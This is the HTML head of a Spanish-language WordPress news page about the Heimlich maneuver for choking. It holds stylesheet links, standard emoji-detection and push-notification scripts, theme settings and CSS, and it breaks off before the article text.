

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/
body_size: 29026
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><link media="all" href="https://encorto.mx/wp-content/cache/autoptimize/css/autoptimize_32fe04237d2c8af6679b9c08947a4d48.css" rel="stylesheet"><style media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style><title>¿Cómo actuar si alguien se ahoga? La maniobra de Heimlich puede salvar miles de vidas | Comunicación veraz al instante</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://encorto.mx/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Comunicación veraz al instante &raquo; Feed" href="https://encorto.mx/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/encorto.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400&#038;display=swap&#038;ver=11.1' type='text/css' media='all' /> <script type="text/javascript" src="https://encorto.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://encorto.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://encorto.mx/wp-json/wp/v2/posts/12627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encorto.mx/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/" /><link rel='shortlink' href='https://encorto.mx/?p=12627' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://encorto.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencorto.mx%2Fcomo-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://encorto.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencorto.mx%2Fcomo-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"7f73c7753a","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/encorto.mx\/wp-admin\/","wpRestNonce":"7f73c7753a","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script>window.tdaGlobal = {"adminUrl":"https:\/\/encorto.mx\/wp-admin\/","wpRestNonce":"7f73c7753a","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5373};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://encorto.mx");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a05c3622-df40-4b7b-b5da-b18e667bae5f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['path'] = "https://encorto.mx/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4cbbb6e8-691d-4369-88f4-1bdd9ac43935";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe nuestras notificaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta property="og:type" content="article" /><meta property="og:title" content="¿Cómo actuar si alguien se ahoga? La maniobra de Heimlich puede salvar miles de vidas" /><meta property="og:url" content="https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/" /><meta property="og:description" content="El atragantamiento es una causa muy frecuente de muerte, sobre todo en el caso de los niños. De ahí que la maniobra de Heimlich, en la que todos debemos estar entrenados, sepamos que salva vidas" /><meta property="article:published_time" content="2022-09-10T20:36:47+00:00" /><meta property="article:modified_time" content="2022-09-10T20:36:48+00:00" /><meta property="og:site_name" content="Comunicación veraz al instante" /><meta property="og:image" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?fit=1200%2C600&#038;ssl=1" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="es_LA" /><meta name="twitter:text:title" content="¿Cómo actuar si alguien se ahoga? La maniobra de Heimlich puede salvar miles de vidas" /><meta name="twitter:image" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?fit=1200%2C600&#038;ssl=1&#038;w=640" /><meta name="twitter:card" content="summary_large_image" />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/encorto.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/encorto.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c100153051";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://encorto.mx/wp-content/uploads/2021/08/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
